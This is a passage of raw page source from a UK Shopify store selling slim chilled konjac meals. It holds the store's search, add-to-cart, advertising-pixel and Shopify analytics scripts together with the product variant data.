    const route = window.Shopify.routes.root ?
      window.Shopify.routes.root + 'cart/add.js' :
      window.Shopify.routes.cart_url + '/add.js' ;

    fetch(route, {
        method: 'POST',
        headers: {
          'Content-Type': 'application/json'
        },
        body: JSON.stringify(formData)
      })
      .then(response => response.json())
      .then(data => {renderSections(data.sections)})
      .catch((error) => {
        console.error('Error:', error);
        statusPromise.reject(new DoofinderAddToCartError(error, 400));
      });
  }

  function renderSections(sections){
    for( section_id in sections ){
      let section = document.querySelector("#"+section_id);
      let section_html = sections[section_id];
      if(section && section_html){
        section.innerHTML = section_html;
      }
    }
    statusPromise.resolve("The item has been successfully added to the cart.");
  }
});
/** END SHOPIFY ADD TO CART **/


/** START SHOPIFY OPTIONS **/
dfLayerOptions.language = "en";
/** END SHOPIFY OPTIONS **/



  (function (l, a, y, e, r, s) {
    r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
    s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
  })(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
    doofinderLoader.load(dfLayerOptions);
  });
</script>
  <!--/DOOFINDER-SHOPIFY--><!-- BEGIN app block: shopify://apps/adroll-advertising-marketing/blocks/adroll-pixel/c60853ed-1adb-4359-83ae-4ed43ed0b559 -->
  <!-- AdRoll Customer: not found -->



  
  
  <!-- AdRoll Advertisable: NGWDZ3VS2NHOJB24HGGLAM -->
  <!-- AdRoll Pixel: OQQ2WAHLB5DGNEOLRW56WQ -->
  <script async src="https://assets1.adroll.com/shopify/latest/j/shopify_rolling_bootstrap_v2.js?adroll_adv_id=NGWDZ3VS2NHOJB24HGGLAM&adroll_pix_id=OQQ2WAHLB5DGNEOLRW56WQ"></script>



<!-- END app block --><script src="https://cdn.shopify.com/extensions/8d2c31d3-a828-4daf-820f-80b7f8e01c39/nova-eu-cookie-bar-gdpr-4/assets/nova-cookie-app-embed.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/8d2c31d3-a828-4daf-820f-80b7f8e01c39/nova-eu-cookie-bar-gdpr-4/assets/nova-cookie.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 5228396647,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 5228396647,storefrontBaseUrl: "https://eatwater.co.uk",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"976388480","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-EEBTCLM23Q\\\",\\\"target_country\\\":\\\"GB\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-EEBTCLM23Q\\\",\\\"AW-16699615829\\\/A2uDCM-ujdIZENXU_5o-\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-EEBTCLM23Q\\\",\\\"AW-16699615829\\\/pKsLCNWujdIZENXU_5o-\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-EEBTCLM23Q\\\",\\\"AW-16699615829\\\/fJXbCMyujdIZENXU_5o-\\\",\\\"MC-NZYYJJWQ6P\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-EEBTCLM23Q\\\",\\\"AW-16699615829\\\/2VJACMaujdIZENXU_5o-\\\",\\\"MC-NZYYJJWQ6P\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-EEBTCLM23Q\\\",\\\"AW-16699615829\\\/PxRpCMmujdIZENXU_5o-\\\",\\\"MC-NZYYJJWQ6P\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-EEBTCLM23Q\\\",\\\"AW-16699615829\\\/4q7bCNiujdIZENXU_5o-\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-EEBTCLM23Q\\\",\\\"AW-16699615829\\\/rwCACNKujdIZENXU_5o-\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"468779177","configuration":"{\"pixelCode\":\"C984U0JC77U0CEKBGRJ0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"188940457","configuration":"{\"pixel_id\":\"470456143503896\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"99319977","configuration":"{\"advertisableEid\":\"NGWDZ3VS2NHOJB24HGGLAM\",\"pixelEid\":\"OQQ2WAHLB5DGNEOLRW56WQ\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba1ef5286d067b01e04bdc37410b8082","type":"APP","apiClientId":1005866,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"38863017","configuration":"{\"name\":\"Chaching\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9cc4a772b050279548ecae74db00de18","type":"APP","apiClientId":45128712193,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"30703785","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Reddit Pixel"},{"id":"41320617","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"AF_Cookie"},{"id":"41353385","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"AF_Checkout"},{"id":"164921728","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"177668480","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Eat Water","paymentSettings":{"currencyCode":"GBP"},"myshopifyDomain":"eatwater.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/eatwater.co.uk"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":6.95,"currencyCode":"GBP"},"product":{"title":"Slim Chilled Meals","vendor":"eatwater","id":"7338647290025","untranslatedTitle":"Slim Chilled Meals","url":"\/products\/eat-water-slim-pasta-noodles-rice-chilled-meals","type":"Slim Meals"},"id":"42955744608425","image":{"src":"\/\/eatwater.co.uk\/cdn\/shop\/products\/SlimNoodlesMongolian.png?v=1678274501"},"sku":"6251x1","title":"1 Serving \/ Mongolian Noodles (HP) 370g","untranslatedTitle":"1 Serving \/ Mongolian Noodles (HP) 370g"},{"price":{"amount":6.95,"currencyCode":"GBP"},"product":{"title":"Slim Chilled Meals","vendor":"eatwater","id":"7338647290025","untranslatedTitle":"Slim Chilled Meals","url":"\/products\/eat-water-slim-pasta-noodles-rice-chilled-meals","type":"Slim Meals"},"id":"42839751164073","image":{"src":"\/\/eatwater.co.uk\/cdn\/shop\/products\/SlimNoodlesPad_Thai.jpg?v=1681911592"},"sku":"5865x1","title":"1 Serving \/ Pad Thai Noodles (HP) 370g","untranslatedTitle":"1 Serving \/ Pad Thai Noodles (HP) 370g"},{"price":{"amount":6.95,"currencyCode":"GBP"},"product":{"title":"Slim Chilled Meals","vendor":"eatwater","id":"7338647290025","untranslatedTitle":"Slim Chilled Meals","url":"\/products\/eat-water-slim-pasta-noodles-rice-chilled-meals","type":"Slim Meals"},"id":"42839751196841","image":{"src":"\/\/eatwater.co.uk\/cdn\/shop\/products\/SlimNoodlesLow_Mein.jpg?v=1681911592"},"sku":"5872x1","title":"1 Serving \/ Lo Mein Noodles (HP) 370g","untranslatedTitle":"1 Serving \/ Lo Mein Noodles (HP) 370g"},{"price":{"amount":6.95,"currencyCode":"GBP"},"product":{"title":"Slim Chilled Meals","vendor":"eatwater","id":"7338647290025","untranslatedTitle":"Slim Chilled Meals","url":"\/products\/eat-water-slim-pasta-noodles-rice-chilled-meals","type":"Slim Meals"},"id":"42839751229609","image":{"src":"\/\/eatwater.co.uk\/cdn\/shop\/products\/SlimNoodlesMapo_Tofu.jpg?v=1681911592"},"sku":"5889x1","title":"1 Serving \/ Mapo Tofu Noodles (HP) 370g","untranslatedTitle":"1 Serving \/ Mapo Tofu Noodles (HP) 370g"},{"price":{"amount":6.95,"currencyCode":"GBP"},"product":{"title":"Slim Chilled Meals","vendor":"eatwater","id":"7338647290025","untranslatedTitle":"Slim Chilled Meals","url":"\/products\/eat-water-slim-pasta-noodles-rice-chilled-meals","type":"Slim Meals"},"id":"41741064831145","image":{"src":"\/\/eatwater.co.uk\/cdn\/shop\/products\/EatWaterSlimPastaVeganBolognesekonjachighproteinweightloss.png?v=1681911592"},"sku":"0228x1","title":"1 Serving \/ Spaghetti Bolognese (HP) 370g","untranslatedTitle":"1 Serving \/ Spaghetti Bolognese (HP) 370g"},{"price":{"amount":6.95,"currencyCode":"GBP"},"product":{"title":"Slim Chilled Meals","vendor":"eatwater","id":"7338647290025","untranslatedTitle":"Slim Chilled Meals","url":"\/products\/eat-water-slim-pasta-noodles-rice-chilled-meals","type":"Slim Meals"},"id":"41957067358377","image":{"src":"\/\/eatwater.co.uk\/cdn\/shop\/products\/EatWaterSlimRiceVeganChickenBiryanikonjachighproteinweightloss.png?v=1681911592"},"sku":"2949x1","title":"1 Serving \/ Chick'n Biryani (HP) 370g","untranslatedTitle":"1 Serving \/ Chick'n Biryani (HP) 370g"},{"price":{"amount":6.95,"currencyCode":"GBP"},"product":{"title":"Slim Chilled Meals","vendor":"eatwater","id":"7338647290025","untranslatedTitle":"Slim Chilled Meals","url":"\/products\/eat-water-slim-pasta-noodles-rice-chilled-meals","type":"Slim Meals"},"id":"41957067391145","image":{"src":"\/\/eatwater.co.uk\/cdn\/shop\/products\/SlimNoodlesChickenTeriyaki.jpg?v=1681911592"},"sku":"2925x1","title":"1 Serving \/ Chick'n Teriyaki Noodles (HP) 370g","untranslatedTitle":"1 Serving \/ Chick'n Teriyaki Noodles (HP) 370g"},{"price":{"amount":6.95,"currencyCode":"GBP"},"product":{"title":"Slim Chilled Meals","vendor":"eatwater","id":"7338647290025","untranslatedTitle":"Slim Chilled Meals","url":"\/products\/eat-water-slim-pasta-noodles-rice-chilled-meals","type":"Slim Meals"},"id":"41957067423913","image":{"src":"\/\/eatwater.co.uk\/cdn\/shop\/products\/EatWaterSlimRiceMexicanstylekonjachighproteinweightloss.png?v=1681911592"},"sku":"2932x1","title":"1 Serving \/ Mexican Style Rice (HP) 370g","untranslatedTitle":"1 Serving \/ Mexican Style Rice (HP) 370g"},{"price":{"amount":6.95,"currencyCode":"GBP"},"product":{"title":"Slim Chilled Meals","vendor":"eatwater","id":"7338647290025","untranslatedTitle":"Slim Chilled Meals","url":"\/products\/eat-water-slim-pasta-noodles-rice-chilled-meals","type":"Slim Meals"},"id":"41741064863913","image":{"src":"\/\/eatwater.co.uk\/cdn\/shop\/products\/EatWaterSlimRiceChineseVegetableFriedRicekonjachighproteinweightloss_26520def-7b1b-4fed-9f2f-dca3c5c6ecc3.png?v=1681911592"},"sku":"0235x1","title":"1 Serving \/ Chinese Veg Fried Rice 370g","untranslatedTitle":"1 Serving \/ Chinese Veg Fried Rice 370g"},{"price":{"amount":6.95,"currencyCode":"GBP"},"product":{"title":"Slim Chilled Meals","vendor":"eatwater","id":"7338647290025","untranslatedTitle":"Slim Chilled Meals","url":"\/products\/eat-water-slim-pasta-noodles-rice-chilled-meals","type":"Slim Meals"},"id":"41741064896681","image":{"src":"\/\/eatwater.co.uk\/cdn\/shop\/products\/EatWaterSlimNoodlesVeganBangkokhighproteinweightloss.png?v=1681911592"},"sku":"0204x1","title":"1 Serving \/ Bangkok Style Noodles 370g","untranslatedTitle":"1 Serving \/ Bangkok Style Noodles 370g"},{"price":{"amount":6.95,"currencyCode":"GBP"},"product":{"title":"Slim Chilled Meals","vendor":"eatwater","id":"7338647290025","untranslatedTitle":"Slim Chilled Meals","url":"\/products\/eat-water-slim-pasta-noodles-rice-chilled-meals","type":"Slim Meals"},"id":"41741064929449","image":{"src":"\/\/eatwater.co.uk\/cdn\/shop\/products\/EatWaterSlimNoodlesThaiGreenkonjachighproteinweightloss.png?v=1681911592"},"sku":"0211x1","title":"1 Serving \/ Thai Green Curry Noodles 370g","untranslatedTitle":"1 Serving \/ Thai Green Curry Noodles 370g"}],"purchasingCompany":null},},"https://eatwater.co.uk/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"5228396647","storefrontBaseUrl":"https:\/\/eatwater.co.uk","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":6.95,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Slim Chilled Meals\",\"vendor\":\"eatwater\",\"id\":\"7338647290025\",\"untranslatedTitle\":\"Slim Chilled Meals\",\"url\":\"\/products\/eat-water-slim-pasta-noodles-rice-chilled-meals\",\"type\":\"Slim Meals\"},\"id\":\"42955744608425\",\"image\":{\"src\":\"\/\/eatwater.co.uk\/cdn\/shop\/products\/SlimNoodlesMongolian.png?v=1678274501\"},\"sku\":\"6251x1\",\"title\":\"1 Serving \/ Mongolian Noodles (HP) 370g\",\"untranslatedTitle\":\"1 Serving \/ Mongolian Noodles (HP) 370g\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
  var meta = {"product":{"id":7338647290025,"gid":"gid:\/\/shopify\/Product\/7338647290025","vendor":"eatwater","type":"Slim Meals","handle":"eat-water-slim-pasta-noodles-rice-chilled-meals","variants":[{"id":42955744608425,"price":695,"name":"Slim Chilled Meals - 1 Serving \/ Mongolian Noodles (HP) 370g","public_title":"1 Serving \/ Mongolian Noodles (HP) 370g","sku":"6251x1"},{"id":42839751164073,"price":695,"name":"Slim Chilled Meals - 1 Serving \/ Pad Thai Noodles (HP) 370g","public_title":"1 Serving \/ Pad Thai Noodles (HP) 370g","sku":"5865x1"},{"id":42839751196841,"price":695,"name":"Slim Chilled Meals - 1 Serving \/ Lo Mein Noodles (HP) 370g","public_title":"1 Serving \/ Lo Mein Noodles (HP) 370g","sku":"5872x1"},{"id":42839751229609,"price":695,"name":"Slim Chilled Meals - 1 Serving \/ Mapo Tofu Noodles (HP) 370g","public_title":"1 Serving \/ Mapo Tofu Noodles (HP) 370g","sku":"5889x1"},{"id":41741064831145,"price":695,"name":"Slim Chilled Meals - 1 Serving \/ Spaghetti Bolognese (HP) 370g","public_title":"1 Serving \/ Spaghetti Bolognese (HP) 370g","sku":"0228x1"},{"id":41957067358377,"price":695,"name":"Slim Chilled Meals - 1 Serving \/ Chick'n Biryani (HP) 370g","public_title":"1 Serving \/ Chick'n Biryani (HP) 370g","sku":"2949x1"},{"id":41957067391145,"price":695,"name":"Slim Chilled Meals - 1 Serving \/ Chick'n Teriyaki Noodles (HP) 370g","public_title":"1 Serving \/ Chick'n Teriyaki Noodles (HP) 370g","sku":"2925x1"},{"id":41957067423913,"price":695,"name":"Slim Chilled Meals - 1 Serving \/ Mexican Style Rice (HP) 370g","public_title":"1 Serving \/ Mexican Style Rice (HP) 370g","sku":"2932x1"},{"id":41741064863913,"price":695,"name":"Slim Chilled Meals - 1 Serving \/ Chinese Veg Fried Rice 370g","public_title":"1 Serving \/ Chinese Veg Fried Rice 370g","sku":"0235x1"},{"id":41741064896681,"price":695,"name":"Slim Chilled Meals - 1 Serving \/ Bangkok Style Noodles 370g","public_title":"1 Serving \/ Bangkok Style Noodles 370g","sku":"0204x1"},{"id":41741064929449,"price":695,"name":"Slim Chilled Meals - 1 Serving \/ Thai Green Curry Noodles 370g","public_title":"1 Serving \/ Thai Green Curry Noodles 370g","sku":"0211x1"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7338647290025,"requestId":"f9700d91-0319-4f52-8d37-0efc8c2e34b3-1768766947"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 5228396647,
      theme_id: 130621440169,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//eatwater.co.uk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//eatwater.co.uk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//eatwater.co.uk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":5228396647,"isMerchantRequest":null,"themeId":130621440169,"themeCityHash":"9493003517234633062","contentLanguage":"en","currency":"GBP","eventMetadataId":"4c719f0f-125a-4e55-a759-dfee19c3d0fb"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

